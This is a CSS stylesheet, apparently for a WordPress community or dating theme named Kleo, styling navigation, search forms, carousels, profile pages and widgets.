.f-dropdown:before {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #FFFFFF;border-image: none;border-style: inset inset solid;border-width: 6px;content: "";display: block;height: 0;left: 10px;position: absolute;top: -12px;width: 0;z-index: 99;}
.f-dropdown:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #CCCCCC;border-image: none;border-style: inset inset solid;border-width: 7px;content: "";display: block;height: 0;left: 9px;position: absolute;top: -14px;width: 0;z-index: 98;}
.f-dropdown {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #CCCCCC;font-size: 16px;height: auto;list-style: none outside none;margin-left: 0;margin-top: 2px;max-height: none;max-width: 200px;position: absolute;top: -9999px;width: 100%;z-index: 99;}
.f-dropdown > *:first-child {margin-top: 0;}
.f-dropdown li {cursor: pointer;font-size: 0.875em;line-height: 1.125em;margin: 0;}
.f-dropdown li a {color: #555555;display: block;padding: 0.3125em 0.625em;}


/* -----------------------------------------
   02. WordPress Specific
----------------------------------------- */

/*** Img alignment ***/
body .alignleft,
.entry-content a:hover .alignleft { float: left; margin: 4px 10px 0px 0; display: block; }
body .alignright,
.entry-content a:hover .alignright { float: right; margin: 4px 0px 0px 10px; display: block; }
body .aligncenter,
.entry-content a:hover .aligncenter { clear: both; display: block; margin: 10px auto; padding: 10px 0; }
.alignleft img, .alignright img { display: block; }

/*** Gallery ***/
.gallery a,
.gallery a img { border:none; max-width: 150%; display: block; position: relative; }
.gallery .gallery-item { margin:1px 1px 0 0; width:80px; height:80px; padding:0; }
.gallery-caption { display: none; }
.bypostauthor {}
.gallery-icon { margin: 0; }
.gallery-item { margin: 0; }

/*** Image caption ***/
div .wp-caption { max-width: 100%; font-size: 11px; font-style: italic; border-width:1px; border-style: solid; margin:5px 15px 10px 0; position: relative; }
.wp-caption img { border: medium none; display:block; padding:5px; margin:0; width:100%; }
.wp-caption-text { display: block; font-size:11px; font-style:italic; margin:0 auto; padding:3px 10px 5px; text-align:center; font-family: Georgia,"Times New Roman"; }
.wp-caption.aligncenter { margin: 5px auto 10px auto; }

/*** Smiley ***/
.wp-smiley { display: inline-block; border: none; }

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}



/* -----------------------------------------
   03. Header Section
----------------------------------------- */

#header { padding-top: 20px; padding-bottom: 10px; margin: 0 auto;}

/*** Top links ***/
.top-links { text-align: right; color: #0296c0; padding: 4px 0; border-bottom: 1px solid #0784b3; background: #000; }
.top-links a { color: #0296c0; }
.top-links a:hover { color: #f00056; }
.mail-top { display: inline-block; }

/*** Logo ***/
#logo { max-height: 108px; text-indent: -9999px; padding-top: 0; margin-top: 0; }
#logo img { width: 100px; display: block; float: left;}
#logo img:hover { text-decoration:none;background-color:transparent;}
#logo a{}
.small-logo { width: 30px; height: 43px; display: none; }


/*** Top Bar Navigation ***/
.top-bar { text-align: center; background: none; margin: 0; min-height: 35px; line-height: 35px; }
.top-bar ul {  }
.top-bar ul > li a:not(.button) { height: 35px; line-height: 35px; }
@-moz-document url-prefix() {
    .top-bar ul > li a:not(.button) { font-weight: normal; }
}
.top-bar ul > li:hover a,
.top-bar ul > li.toggle-topbar:hover {}
.top-bar ul > li:not(.name):hover, .top-bar ul > li:not(.name).active, .top-bar ul > li:not(.name):focus { background: #1fa8d1; border-radius: 3px; }
.top-bar ul > li:not(.name):hover a, .top-bar ul > li:not(.name).active a, .top-bar ul > li:not(.name):focus a { color: #fff; }
.top-bar > ul .name { display: none; }
.top-bar ul > li.has-dropdown a { padding-right: 10px; }
.top-bar ul > li.has-dropdown a:after { display: none; }
.top-bar ul > li.has-dropdown .dropdown:before { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: transparent transparent #1fa8d1 transparent; margin-left: 15px; position: absolute; left: 0; top: -4px; }
.top-bar ul > li.has-dropdown .dropdown { background: none; padding: 6px 0; height: auto; }
.top-bar ul > li.has-dropdown .dropdown li { line-height: 1; min-width: 100%; padding-bottom: 0; background: none; }
.top-bar ul > li.has-dropdown .dropdown li a { color: white; font-weight: normal; height: 100%; line-height: 1; padding: 10px 17px 10px 15px; white-space: nowrap; background: #1fa8d1; border-radius: 0; }
.top-bar ul > li.has-dropdown .dropdown li a:hover,
.top-bar ul > li.has-dropdown .dropdown li a:focus { background: #37b8dd; }
.top-bar ul > li.has-dropdown .dropdown li:last-child { padding-bottom: 0; }
.top-bar.expanded ul li.toggle-topbar a { content: ""; display: block; width: 35px; height: 0; border: none; top: auto; bottom: 45px; margin-bottom: 0; }
.top-bar ul > li.has-dropdown .dropdown li:last-child:nth-child(3) a { border-radius: 3px; }
.top-bar ul > li.has-dropdown .dropdown li:nth-child(3) a,
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown li:nth-child(3) a { -webkit-border-radius: 3px 3px 0px 0px; border-radius: 3px 3px 0px 0px; }
.top-bar ul > li.has-dropdown .dropdown li:last-child a,
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown li:last-child a { -webkit-border-radius: 0px 0px 3px 3px; border-radius: 0px 0px 3px 3px; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown { position: absolute; left: 100%; top: 0; padding: 0 6px; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown:before { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: transparent #1fa8d1 transparent transparent; margin-left: 15px; position: absolute; left: -19px; top: 15px; }
.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown a { border-radius: 0; }
.lt-ie9 .top-bar ul li.has-dropdown { padding-right: 4px; }

.contain-to-grid { background: none; }
.sticky { overflow: visible; }
.sticky.fixed { background: rgb(0, 0, 0); background: rgba(0, 0, 0, 0.6); height: 43px; padding-top: 3px; -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.sticky.fixed .top-bar .small-logo { display: block; float: left; margin-right: 30px; }
.sticky.fixed { -webkit-backface-visibility: hidden; }
.adminbar-enable .sticky.fixed {margin-top: 28px;}
.not-responsive .top-bar a.hide-for-large-up {display:none;}

/* Temporar */
.always-sticky body { padding-top: 53px; }
.always-sticky #header { padding-top: 0; padding-bottom: 6px; padding-top: 100px; }
.always-sticky .sticky.fixed { background: rgb(0, 0, 0); height: 53px; padding-top: 6px; }
.always-sticky .sticky.fixed .kleo-notifications {
	top: -4px;
}
.always-sticky .sticky.fixed .kleo-notifications a {
	padding: 0 2px 2px;
	height: 18px;
	line-height: 18px;
  font-weight: normal;
	display: block;
}
#header .kleo-notifications a { color: #fff !important; }



/*** Search top-bar ***/
#nav-menu-item-search #ajax_search_container a:not(.button) { line-height: 1.2em; padding:0; display: inline; }
#nav-menu-item-search #ajax_search_container a.search_title { font-size: 11px; text-transform: uppercase; font-weight: normal; color: #333; }
#nav-menu-item-search #ajax_search_container a.ajax_view_all { font-weight: normal; color: #f00056; }
#nav-menu-item-search #ajax_search_container a.ajax_view_all:hover { font-weight: bold; }
#nav-menu-item-search #ajax_search_container .icon { color: #ccc; }
#nav-menu-item-search #ajax_s { border: 1px solid #e6e6e6;display:block; }
#nav-menu-item-search {position: relative;}
#ajax_search_container {
    padding: 20px 0 5px;
    background: #fff;
    border-radius: 3px 3px 3px 3px;
    z-index: 9999;
    position: absolute;
    width:300px;
    left:-228px;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.2);
    top:130%;
    line-height: inherit;
}
#ajax_search_container:before { content: ""; display: block; width: 0; height: 0; border: solid 7px; border-color: transparent transparent #fff transparent; margin-right: 42px; position: absolute; right: 0; top: -14px; }
#kleo_ajaxsearch {vertical-align:top; font-size: 11px; }
#ajax_searchform { padding: 0 10px; }
.kleo_ajax_results h4 { font-size: 12px; font-weight: bold; text-transform: uppercase; margin: 5px 10px 0 10px; }
.searchHidden { display:none; }
.kleo_ajax_entry { clear:both; font-size: 12px; line-height: 1.2em; border-bottom: 1px dotted #ccc; padding: 5px 10px;  }
.kleo_ajax_entry .search_excerpt { color: #999; }
.kleo_ajax_entry:last-child { border: none; }
.ajax_not_found .icon { font-size: 24px; float: left; margin-right: 10px; }
.ajax_not_found { color: #333; }
.kleo_ajax_entry:hover { background: #f7f7f7; }
.ajax_search_content { min-height: 30px; }
.ajax_search_image { width:24px; float:left; margin-right: 10px;font-size: 24px; line-height: 0; color: #ccc; }
.ajax_search_image img {border-radius:100%;}
.ajax_view_all { margin: 0 10px; }

/* Profile dropdown button */
.btn-profile {}
.btn-profile .dropdown { padding: 0 14px 0 0 !important; }
.btn-profile .button.dropdown:after { border-color: black transparent transparent transparent; }
.btn-profile .button.dropdown.split.tiny span:after { border-color: black transparent transparent transparent; }
.btn-profile .button.dropdown.split.tiny span { width: 25px; }
.btn-profile .button.dropdown.split.tiny i.icon-user { float: left; margin-right: 3px; }
.btn-profile .button.dropdown.split.tiny > a { padding: 4px 25px 5px 10px; font-size: 11px; }
.btn-profile .button.dropdown.split.tiny span:after { border-style: solid; border-width: 4px; margin-top: -2px; }
.button.dropdown.split > a:hover,
.button.dropdown.split > a:focus { background-color: transparent; border-color: transparent; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.btn-profile .button.dropdown > ul { border: none; margin-top: 1px; }
.btn-profile .button.dropdown > ul li .label { font-size: 10px; border-radius: 2px; }
.btn-profile .button.dropdown.split > span {box-shadow: none;}


/*** Search Form ***/
.form-wrapper { margin-top: 20px; margin-bottom: 20px; position: relative; z-index: 1; }
.form-search.custom span.custom.radio { -webkit-border-radius: 100px; -moz-border-radius: 100px; -ms-border-radius: 100px; -o-border-radius: 100px; border-radius: 100px; }
.form-search.custom span.custom.checkbox:before { content: ""; display: block; line-height: 0.8; height: 14px; width: 14px; text-align: center; position: absolute; top: 0; left: 0; font-size: 14px; color: #fff; }
.form-search.custom span.custom.radio.checked:before { content: ""; display: block; width: 8px; height: 8px; -webkit-border-radius: 100px; -moz-border-radius: 100px; -ms-border-radius: 100px; -o-border-radius: 100px; border-radius: 100px; background: #0296C0; position: relative; top: 3px; left: 3px; }
.form-search.custom span.custom.checkbox.checked:before { content: "\00d7"; color: #0296C0; }
.form-search { padding: 10px 12px 20px; background: #0296c0; position: relative; border-left: 10px solid rgba(52, 175, 210, 0.3);  border-right: 10px solid rgba(52, 175, 210, 0.3); }
.form-search label { color: #fff; }
.form-search .notch { position: absolute; bottom: -10px; left: 20px; margin: 0; border-top: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #0296c0; padding: 0; width: 0; height: 0; }
.form-header { background: #0296c0; padding: 20px 14px 6px; border-left: 10px solid rgba(52, 175, 210, 0.3); border-top: 10px solid rgba(52, 175, 210, 0.3);  border-right: 10px solid rgba(52, 175, 210, 0.3);}
.form-header .lead { color: #fff; font-size: 16.4px; }
.form-footer { color:#777777; padding: 20px 20px 10px;  border-left: 10px solid #fafafa; border-bottom: 10px solid #fafafa;  border-right: 10px solid #fafafa;background: #f8f8f8 url(../images/patterns/gray_pattern.gif); }
.form-search.custom div.custom.dropdown { display: block; position: relative; width: auto; height: 32px; margin-bottom: 9px; margin-top: 2px; }
.form-search.custom div.custom.dropdown a.current { display: block; width: auto; line-height: 30px; min-height: 32px; padding: 0; padding-left: 6px; padding-right: 38px; border: solid 1px #34afd2; color: #fff; background-color: #34afd2; white-space: nowrap; }
.form-search.custom div.custom.dropdown a.selector { position: absolute; width: 27px; height: 32px; display: block; right: 0; top: 0; border: solid 1px #34afd2; }
.form-search.custom div.custom.dropdown a.selector:after { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: #fff transparent transparent transparent; position: absolute; left: 50%; top: 50%; margin-top: -2px; margin-left: -5px; }
.form-search.custom div.custom.dropdown ul { position: absolute; width: auto; display: none; margin: 0; left: 0; top: 31px; margin: 0; padding: 0; background: white; background: rgba(255, 255, 255, 0.95); border: solid 1px #b7f0ff; }
.form-search.custom div.custom.dropdown ul li { color: #555555; font-size: 13px; cursor: pointer; padding: 3px; padding-left: 6px; padding-right: 38px; min-height: 18px; line-height: 18px; margin: 0; white-space: nowrap; list-style: none; }
.form-search.custom div.custom.dropdown ul li.selected { background: #b9f0ff; color: black; }
.form-search.custom div.custom.dropdown ul li:hover { background-color: #b9f0ff; color: black; }
.form-search.custom input[type="text"] { background-color: #34afd2; border: 1px solid #0189b0;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px;
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2); color: rgba(255, 255, 255, 0.9); }
.form-search.custom div.custom.dropdown ul li.selected:hover { background: #b9f0ff; cursor: default; color: black; }
.form-search .button { background: #34afd2; border: 1px solid #34afd2; float: left; margin-right: 5px; }
.form-search .button:hover,
.form-search .button:focus { color: white; background-color: #30bee6; border: 1px solid #30bee6; }
.form-search.custom select {margin-bottom:7px;}
.home #search-bar {border-bottom: 1px solid #ddd;min-height: 48px;}

/* Temporary fix for two lines of text labels */
.form-search.custom .columns {
	height: 32px;
	display: table;
}
.form-search.custom label {
	line-height: 16px;
	display: table-cell;
	vertical-align: middle;
}
.form-search.custom .three.mobile-one.columns {
	height: inherit;
	display: inherit;
}

form.custom div.custom.dropdown a.current {overflow:hidden;}
#horizontal_search.custom div.custom.dropdown a.selector {background: #fff;}

.kleo_members_carousel p:first-child { margin-top: -18px; display: inline-block; width: 100%; }

.form-search .kleo-checkbox label {
    display: block;
}

/*End of temporary fix*/

/*** LogIn and Signup Forms ***/
.login-buttons em { line-height: 22px; margin: 3px -6px; z-index: 1; position: relative; width:22px; height: 22px; display: inline-block; color: #69717e; text-align:center;
		-moz-border-radius:50px; -webkit-border-radius:50px; border-radius:50px; background: #fff; }
.reveal-modal .label { font-weight: normal; }
.reveal-modal input:focus:invalid { /* insert your own styles for invalid form input */ border-color: red; }

#forgot_form #lost_result {margin-top: 7px;}
#forgot_form #lost_result p {margin-bottom: 0;}

/*** Profile Thumbs Carousel ***/
.carousel-profiles { margin: 0 0 10px 60px; overflow: hidden; }
.form-wrapper .carousel-profiles {max-height: 100px;}
.form-wrapper .carousel-profiles li { width: 94px; height: 94px; }
.carousel-profiles ul { margin: 0; padding: 0; list-style: none; display: block; }
.carousel-profiles li { text-align: center; border: 3px solid #fff; padding: 0; margin: 6px; display: block; float: left;
		-moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; -webkit-transition: all 0.3s ease;  -moz-transition: all 0.2s ease; 	 -o-transition: all 0.2s ease; transition: all 0.2s ease; }
.carousel-profiles li:hover { border: 3px solid #fff; -webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms; }
.carousel-profiles img { -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; width: 100%; }
.carousel-profiles.responsive { width: auto; margin-left: 0; }
.carousel-profiles li a { display: inline-block; }
#main .caroufredsel_wrapper,
#main .carousel-profiles .profile-thumbs { min-height: 118px; }

/*** Breadcrumbs ***/
#breadcrumbs-wrapp { background: #0095c2;}
#breadcrumbs-wrapp .breadcrumbs { margin: 0; }
#breadcrumbs-wrapp .inline-list {  color: #fff; margin-bottom: 6px; }
#breadcrumbs-wrapp .inline-list li { padding-top: 6px; }
#breadcrumbs-wrapp .inline-list li a { color: #fff; }
#breadcrumbs-wrapp .inline-list li a:hover { color: #02b5eb; }
ul.breadcrumbs { display: block; background: none; padding: 6px 10px 7px 0; border: none; }
ul.breadcrumbs li { }
ul.breadcrumbs li a {  color: #fff; }
ul.breadcrumbs li:before { content: "/"; }
ul.breadcrumbs li.current a { cursor: default; color: #fff; }





/* -----------------------------------------
   04. Call To Actions Section
----------------------------------------- */

#call-to-actions { text-align: center; }
#call-to-actions .section-title,
#call-to-actions h1 {  opacity: 0; }
#call-to-actions .lead {  margin-bottom: 40px; opacity: 0; }
#call-to-actions .alert { background-color: #ff0461; border: 1px solid #ff0461; }
#call-to-actions .alert:hover,
#call-to-actions .alert:focus { background: #ed0058; border: 1px solid #ed0058; }
#call-to-actions .take-action { width: auto; margin: 0 auto; display: inline-block; margin-bottom: 40px; }
#call-to-actions .large.button i {padding: 0; margin: 0; font-size: 20px; line-height: 12px; }
#call-to-actions .large.button.icon { padding: 15px 5px 16px; }
#call-to-actions .large.button.disabled { border: 1px solid #d8d7d7; background: #e8e7e7;  box-shadow: -1px 1px 1px #fafafa; color: #fff; }
#call-to-actions .or-block { display: inline-block; padding: 15px 5px 16px; font-style: italic; float: left; }
.map-bg { background: url(../images/map-bg.png) center 210px no-repeat; }


/*** Status Icons ***/
.status {	text-align: center; position:relative; bottom: 0px;  -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.status:hover { bottom:5px;  }
.status:hover .icon[data-animation=pulse] img {
		-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms; }
.status .block-grid li { float: none; font-size: 18px; color: #8b8b8b; min-height: 60px; }
.status .block-grid li.title { font-size: 35.5px; min-height: 22px; }

iframe { border: none; }
.kleo-video { display: none; margin-bottom: 40px; background: #000; box-shadow: 0 0  10px #777; }
.kleo-video .central { position: relative; background: url(../images/loading_dark.gif) center center no-repeat; }
.kleo-video .central a.videoClose { position: absolute; right: 40px; bottom: 43px; width: 34px; height: 34px; z-index: 9999; }





/* -----------------------------------------
   05. Main Section
----------------------------------------- */

#main { padding-top: 0px; padding-bottom: 30px; }
.section { padding: 40px 0;}
section .section { padding: 20px 0 40px; }
.with-border { border-bottom: 1px solid #ddd; }

/*** Carousel for Articles ***/
.carousel-stories a.imagelink, .circle-image a.imagelink { display:block; position:relative; }
.carousel-stories a.imagelink .overlay, .circle-image a.imagelink .overlay { position:absolute; top:0; left:0; width: 100%; height: 100%; background:rgba(18,184,186,0); z-index:90;
		border-radius: 100%;
		-moz-border-radius: 100%;
		-webkit-border-radius: 100%;
		-webkit-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-moz-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-ms-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-o-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		transition:background 0.4s cubic-bezier(0.19,1,0.22,1); }
.carousel-stories a.imagelink .read, .circle-image a.imagelink .read { color:rgba(255,255,255,0); position:absolute; top:50%; left:50%; display:block; z-index:100; width: 60px; height: 60px; line-height: 60px; text-align: center;
		font-size: 2em; font-weight: bold; margin: -30px 0px 0px -30px; -webkit-transition: ease 0.7s; -moz-transition: ease 0.7s; -o-transition: ease 0.7s; transition: ease 0.7s; }
.carousel-stories a.imagelink:hover .read, .circle-image a.imagelink:hover .read { color:#fff; }
.carousel-stories a.imagelink:hover .overlay, .circle-image a.imagelink:hover .overlay { background:rgba(0,0,0,0.2); }
.carousel-stories ul { text-align: center;  display: inline-block;  }
.carousel-stories .circle, .circle-image { width: 180px; height: 180px; margin: 30px auto; }
.carousel-stories .circle img, .circle-image img { margin: 0 auto 0 auto; display: block; width: 180px; height: 180px; z-index: 10;
    transition: all .3s; -moz-transition: all .3s; -webkit-transition: all .3s; -o-transition: all .3s;
		border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }
.carousel-stories .circle:hover img, .circle-image:hover img {
    -moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1);
    transform: scale(1.1); -ms-transform: scale(1.1);
    filter: progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand', M11=1, M12=-0, M21=0, M22=1); }
		
/* Small fix for IE8 */
.lt-ie9 .carousel-stories a.imagelink .read,
.lt-ie9 .carousel-stories a.imagelink:hover .read, .lt-ie9 .circle-image a.imagelink .read, .lt-ie9 .circle-image a.imagelink:hover .read { display: none; }

.carousel-stories { overflow: hidden; max-height: 394px; clear: both; padding-top: 20px; }
.carousel-stories ul { display: block; }
.carousel-stories li { text-align: center; max-width: 326px; padding: 0 8px; display: block; float: left; }
.carousel-stories.responsive { width: auto; margin-left: 0; }
.carousel-stories .overlay { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
.carousel-stories .read { border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; } 
.carousel-stories:hover .read { background:rgba(0,0,0,0.2); }

/*** Testimonials ***/
.testimonials-carousel { margin-bottom: 10px; padding-top: 10px;  position: relative; min-height: 160px; }
.testimonials-carousel li { text-align: center; padding: 0; background: none; list-style: none; }
.quote-content { margin: 14px;}
.quote-content , .quote-content p, .quote-content div {font-size: 17px; line-height: 1.6; font-style: italic; }
.quote-author { margin-top: 12px; font-size: 11px; }
.author-description { color: #aaa; }
.widgets-container .widgets ul.testimonials-carousel li:before {content: "";}
.widgets-container .widgets ul.testimonials-carousel li {border-bottom:none;}
.iconq { color: #dcdcdc; }

/*** Support & Newsletter ***/
#support { background: #eaeaea url(../images/patterns/gray_pattern.gif); padding-top: 40px; padding-bottom: 20px; border-top: 10px solid #fafafa; }
#newsletter-form #result {}

/*** Pagination ***/
ul.pagination { display: block; height: 24px; margin-left: -5px; }
ul.pagination li { float: left; display: block; width: 24px; height: 24px; color: #999; font-size: 14px; margin-left: 5px; }
ul.pagination li a { display: block; padding: 1px 0; color: #555; -webkit-border-radius: 48px; -moz-border-radius: 48px; -ms-border-radius: 48px; -o-border-radius: 48px; border-radius: 48px; text-align: center;}
ul.pagination li:hover a, ul.pagination li a:focus { background: #e6e6e6; }
ul.pagination li.unavailable a { cursor: default; color: #999; }
ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus { background: transparent; }
ul.pagination li.current a, div#main ul.pagination li.current a { background: #2ba6cb; color: white; font-weight: bold; cursor: default; }
ul.pagination li.current a:hover, ul.pagination li.current a:focus { background: #2ba6cb; }

/*** Homepage Members ***/
.section-members { text-align: center; min-height: 290px;}
.section-members .item-list { border-bottom: 0; }
.section-members .item-list li:last-child { float: left; }
.section-members .item-options a {  padding: 5px; margin: 0 10px; position: relative; }
.section-members .item-options .selected { border-bottom: 3px solid #2ba6cb; }
.section-members .item-options .selected:after {content:"\00a0"; position: absolute; bottom: -7px; left: 50%; margin: 0; margin-left: -5px; border-top: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #2ba6cb; padding: 0; width: 0; height: 0;}
.section-members .item-avatar { padding: 8px; }
.section-members .item-avatar a { }
.section-members .item-avatar .avatar { border-radius: 50%; }
.section-members .item-avatar .avatar:hover {
		-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms;}
.section-members .item {}


/*** Homepage Groups ***/
#groups {}
#groups .meta {}
#groups .frame {}
#groups .meta-count {}
#groups .avatar { border-radius: 50%; }
#groups .item-header-avatar { position: relative; max-width: 180px; margin: 0 auto; }
#groups .group-item { text-align: left; margin-bottom: 30px;  }

#groups .circular-item { position: absolute; left: -10px; top: -20px; width:66px; height: 66px; display: inline-block; background: #fff; padding: 3px;
		-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; z-index: 10; }
#groups .circular-item .icon { position: absolute; top: 21px; left: 11px; font-size: 10px; }
#groups .circular-item input { position: absolute; top: 12px; right: 18px; }

/* Small fix for IE8 */
@media \0screen {
	#groups .circular-item { border: 3px solid #e5e5e5; left: -20px; top: -20px; }
	#groups .circular-item .icon { top: 20px; left: 5px;}
	#groups .circular-item input { background: transparent; top: 30px; left: 0; color: #0296c0; font-weight: bold; }
}

/*** Group Single ***/
.group-avatar#item-header-avatar .avatar { max-width: 150px; max-height: 150px;
	-webkit-border-radius: 6px; -moz-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; }
#item-header-content h2 { font-size: 20px; }
#item-header-content .highlight { background: #f4f4f4; padding: 0 6px; border-radius: 3px; }



/* -----------------------------------------
   06. Sidebar Section
----------------------------------------- */

/*** Widgets ***/	
.widgets-container.sidebar_location .widgets ul li { padding: 7px 0 7px 14px; border-bottom: 1px solid #e3e3e3; list-style: none; }
.widgets-container .widgets ul li:before { font-family:'FontAwesome'; content: "\f105"; margin-left: -12px; float: left; display: block; }
.widgets-container .widgets ul.tweet_list li:before, .widgets-container .widgets ul.latest-blog li:before { content: ""; margin-left: 0; }
.widgets-container.sidebar_location .widgets ul li a { color: #666; font-size: 13px; }
.widgets-container.sidebar_location .widgets ul li a:hover { color: #0296c0; }
.widgets-container .widgets ul li:last-child { border-bottom: none; }
.widgets-container.sidebar_location .widgets { margin-bottom: 30px; }
.widgets-container.footer_location .widgets ul li {padding-left:12px;}
.widgets-container.footer_location .widgets ul.tweet_list li, .widgets-container.footer_location .widgets ul.latest-blog li {padding-left:0;}
.widgets ul {list-style: none;}
.widget_calendar caption {margin-bottom: 10px;}

.widgets-container.sidebar_location .widgets ul#profile-thumbs li {padding:0;}
.widgets-container .widgets ul#profile-thumbs li:before {content:'';margin-left: 0;}
 


/* -----------------------------------------
   07. Profile Page
----------------------------------------- */

#profile { padding-top: 30px; padding-bottom: 10px; position: relative; }
/*#profile:after { content: ""; display: block; width: 0; height: 0; border: solid 15px; border-color: #0095c2 transparent transparent transparent; position: absolute; left: 50%; bottom: -25px; margin-left: -7.5px; }*/
#profile h2 { margin-bottom: 0; }
#profile .user-nicename { font-size: 14px; font-weight: bold; }
#profile .activity { font-size: 11px;}
#activity-stream .message,
.activity #activity-stream li { border-left: 1px solid #e5e5e5; list-style: none outside none; margin: 0 0 0 25px; padding: 30px 0 0;float:left; }
.activity #activity-stream li ul li { border-left: 0; }
.activity #activity-stream li ul li ul li { margin: 0; }
.activity #activity-stream li .media-type-video,
.activity #activity-stream li .media-type-photo { border-left: none; }
#profile #item-header-avatar .avatar { border: 6px solid;width:100%; }
#profile #item-header-avatar img {}
#profile div.generic-button { margin-top: 3px; }
ul.item-list li.load-more { float: none; border-left: 1px solid #e5e5e5; margin-left: 25px; }

/*** Match stats ***/
.circular-item { position: relative; float: left; margin-top: 10px; width:80px; height: 80px; display: inline-block; padding: 5px; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; z-index: 10; }
.circular-item .hearts { background: url(../images/hearts_bg.png) no-repeat; display: block; width: 39px; height: 30px; position: absolute; right: 0; top: -20px; }
.circular-item .icon { position: absolute; top: 20px; left: 19px; }
.circular-item input { cursor: default; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border:none; height: auto; position: absolute; top: 12px; right: 30px; text-align: center; }
.circular-item input:focus { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.circular-progress-item { position: relative; width:70px; height: 70px; display: inline-block; }
.circular-progress-item input { cursor: default; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border:none; height: auto; position: absolute; top:0px; border-color: red; color: red; }
.circular-progress-item input:focus { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
input[type="text"].greenCircle {background: rgba(0, 0, 0, 0)!important; border:none !important;color:transparent;}


/* Small fix for IE8 */
@media \0screen {
	.circular-item { border: 3px solid transparent; margin-right: 10px; }
	.circular-item .icon { top: 20px; left: 15px;}
	.circular-item input { background: transparent; top: 30px; left: 0; color: #fff; font-weight: bold; }
}

.callout { padding: 16px 12px; margin-bottom: 12px;
	-webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
.callout .bp-profile-details { line-height: 30px; font-weight: bold; margin-left: 44px; }
.callout .bp-profile-details:before { font: 30px'FontAwesome'; content: "\f10e"; color:#09A9D9; margin-left: -40px; float: left; }
.callout .cite { margin-left: 44px; }


/*** Profile Carousel Gallery ***/
#gallery-carousel a.imagelink { display:block; position:relative; }
#gallery-carousel a.imagelink .overlay { position:absolute;  top:0; left:0; width: 100%; height: 100%; background:rgba(18,184,186,0); z-index:10;
		-webkit-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-moz-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-ms-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-o-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		transition:background 0.4s cubic-bezier(0.19,1,0.22,1); }
#gallery-carousel a.imagelink .read { color:rgba(255,255,255,0); position:absolute; top:50%; left:50%; display:block; z-index:11; width: 60px; height: 60px; line-height: 60px; text-align: center;
		font-size: 2em; font-weight: bold; margin: -30px 0px 0px -30px; -webkit-transition: ease 0.7s; -moz-transition: ease 0.7s; -o-transition: ease 0.7s; transition: ease 0.7s; }
#gallery-carousel a.imagelink:hover .read { color: #fff; }
#gallery-carousel a.imagelink:hover .overlay { background:rgba(0,0,0,0.2); }
#gallery-carousel ul { text-align: center;    }
